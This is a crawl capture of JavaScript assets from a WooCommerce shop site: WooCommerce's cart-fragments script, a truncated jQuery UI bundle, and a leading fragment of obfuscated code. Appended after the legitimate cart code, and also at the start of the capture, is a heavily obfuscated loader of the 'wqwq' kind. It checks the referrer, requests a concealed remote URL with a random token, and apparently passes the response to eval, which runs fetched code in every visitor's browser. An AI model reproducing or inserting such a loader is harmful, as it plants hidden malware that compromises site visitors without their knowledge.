t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7
body_size: 3168
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/themes/atelier/js/jquery-ui-1.11.4.custom.min.js
body_size: 8359
content:
/*! jQuery UI - v1.11.4 - 2016-05-31
* http://jqueryui.com
* Includes: core.js, widget.js, accordion.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)})(function(e){function t(t,s){var n,a,o,r=t.nodeName.toLowerCase();return"area"===r?(n=t.parentNode,a=n.name,t.href&&a&&"map"===n.nodeName.toLowerCase()?(o=e("img[usemap='#"+a+"']")[0],!!o&&i(o)):!1):(/^(input|select|textarea|button|object)$/.test(r)?!t.disabled:"a"===r?t.href||s:s)&&i(t)}function i(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var i=this.css("position"),s="absolute"===i,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,a=this.parents().filter(function(){var t=e(this);return s&&"static"===t.css("position")?!1:n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==i&&a.length?a:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(i){return t(i,!isNaN(e.attr(i,"tabindex")))},tabbable:function(i){var s=e.attr(i,"tabindex"),n=isNaN(s);return(n||s>=0)&&t(i,!n)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(t,i){function s(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],a=i.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){e(this).css(a,s(this,t)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){e(this).css(a,s(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var i,s,n=e(this[0]);n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(s=parseInt(n.css("zIndex"),10),!isNaN(s)&&0!==s))return s;n=n.parent()}return 0}}),e.ui.plugin={add:function(t,i,s){var n,a=e.ui[t].prototype;for(n in s)a.plugins[n]=a.plugins[n]||[],a.plugins[n].push([i,s[n]])},call:function(e,t,i,s){var n,a=e.plugins[t];if(a&&(s||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(n=0;a.length>n;n++)e.options[a[n][0]]&&a[n][1].apply(e.element,i)}};var s=0,n=Array.prototype.slice;e.cleanData=function(t){return function(i){var s,n,a;for(a=0;null!=(n=i[a]);a++)try{s=e._data(n,"events"),s&&s.remove&&e(n).triggerHandler("remove")}catch(o){}t(i)}}(e.cleanData),e.widget=function(t,i,s){var n,a,o,r,h={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,s||(s=i,i=e.Widget),e.expr[":"][n.toLowerCase()]=function(t){return!!e.data(t,n)},e[l]=e[l]||{},a=e[l][t],o=e[l][t]=function(e,t){return this._createWidget?(arguments.length&&this._createWidget(e,t),void 0):new o(e,t)},e.extend(o,a,{version:s.version,_proto:e.extend({},s),_childConstructors:[]}),r=new i,r.options=e.widget.extend({},r.options),e.each(s,function(t,s){return e.isFunction(s)?(h[t]=function(){var e=function(){return i.prototype[t].apply(this,arguments)},n=function(e){return i.prototype[t].apply(this,e)};return function(){var t,i=this._super,a=this._superApply;return this._super=e,this._superApply=n,t=s.apply(this,arguments),this._super=i,this._superApply=a,t}}(),void 0):(h[t]=s,void 0)}),o.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},h,{constructor:o,namespace:l,widgetName:t,widgetFullName:n}),a?(e.each(a._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete a._childConstructors):i._childConstructors.push(o),e.widget.bridge(t,o),o},e.widget.extend=function(t){for(var i,s,a=n.call(arguments,1),o=0,r=a.length;r>o;o++)for(i in a[o])s=a[o][i],a[o].hasOwnProperty(i)&&void 0!==s&&(t[i]=e.isPlainObject(s)?e.isPlainObject(t[i])?e.widget.extend({},t[i],s):e.widget.extend({},s):s);return t},e.widget.bridge=function(t,i){var s=i.prototype.widgetFullName||t;e.fn[t]=function(a){var o="string"==typeof a,r=n.call(arguments,1),h=this;return o?this.each(function(){var i,n=e.data(this,s);return"instance"===a?(h=n,!1):n?e.isFunction(n[a])&&"_"!==a.charAt(0)?(i=n[a].apply(n,r),i!==n&&void 0!==i?(h=i&&i.jquery?h.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+a+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; "+"attempted to call method '"+a+"'")}):(r.length&&(a=e.widget.extend.apply(null,[a].concat(r))),this.each(function(){var t=e.data(this,s);t?(t.option(a||{}),t._init&&t._init()):e.data(this,s,new i(a,this))})),h}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=s++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var s,n,a,o=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(o={},s=t.split("."),t=s.shift(),s.length){for(n=o[t]=e.widget.extend({},this.options[t]),a=0;s.length-1>a;a++)n[s[a]]=n[s[a]]||{},n=n[s[a]];if(t=s.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=i}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,i,s){var n,a=this;"boolean"!=typeof t&&(s=i,i=t,t=!1),s?(i=n=e(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),e.each(s,function(s,o){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?a[o]:o).apply(a,arguments):void 0}"string"!=typeof o&&(r.guid=o.guid=o.guid||r.guid||e.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+a.eventNamespace,u=h[2];u?n.delegate(u,l,r):i.bind(l,r)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(i).undelegate(i),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,o=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(o)&&o.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var o,r=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),o=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),o&&e.effects&&e.effects.effect[r]?s[t](n):r!==t&&s[r]?s[r](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}}),e.widget,e.widget("ui.accordion",{version:"1.11.4",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t=this.options.icons;t&&(e("<span>").addClass("ui-accordion-header-icon ui-icon "+t.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(t.header).addClass(t.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){return"active"===e?(this._activate(t),void 0):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||this.options.active!==!1||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons()),"disabled"===e&&(this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!t)),void 0)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,s=this.headers.length,n=this.headers.index(t.target),a=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:a=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:a=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:a=this.headers[0];break;case i.END:a=this.headers[s-1]}a&&(e(t.target).attr("tabIndex",-1),e(a).attr("tabIndex",0),a.focus(),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().focus()},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=e()):t.active===!1?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var t,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),s=t.next(),n=s.uniqueId().attr("id");t.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(t=n.height(),this.element.siblings(":visible").each(function(){var i=e(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===s&&(t=0,this.headers.next().each(function(){t=Math.max(t,e(this).css("height","").height())}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" 